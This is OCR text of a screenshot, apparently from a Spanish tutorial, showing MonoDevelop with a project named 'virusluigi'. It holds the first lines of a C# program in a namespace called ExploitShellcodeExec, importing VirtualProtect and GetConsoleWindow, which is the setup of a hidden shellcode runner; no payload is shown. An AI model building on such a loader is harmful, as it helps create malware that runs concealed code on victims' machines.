 código de "Programa.cs" y pegamos el nuestro
virusluigi - Program.cs* - MonoDevelop
Archivo Editar Ver Buscar Proyecto Construir Ejecutar Herramientas Ventana Ayuda
Debug Default MonoDevelop Press 'Control+,' to search
Solución
virusluigi
virusluigi
Referencias
Paquetes
Properties
Program.cs
Program.cs
Sin selección
1 using System;
2 using System.Reflection;
3 using System.Runtime.InteropServices;
4 using System.Text;
5 using System.Globalization;
6 using System.IO;
7 using System.Net;
8 using System.Linq;
9 using System.Diagnostics;
10 using System.Threading;
11 using System.Xml;
12 namespace ExploitShellcodeExec
13 {
14 class Program
15 {
16 [DllImport("kernel32.dll", SetLastError = true)]
17 //[DllImport("kernel32.dll")]
18 static extern bool VirtualProtect(IntPtr lpAddress, uint dwSize, uint flNewProtect, out uint lpflOl
19 public delegate uint Ret1ArgDelegate(uint address);
20 static uint PlaceHolder1(uint arg1) { return 0; }
21 [DllImport("kernel32.dll")]
22 static extern IntPtr GetConsoleWindow();
23
24 [DllImport("user32.dll")]
Barras de herramientas
Propiedades
Contorno del
Errors Tasks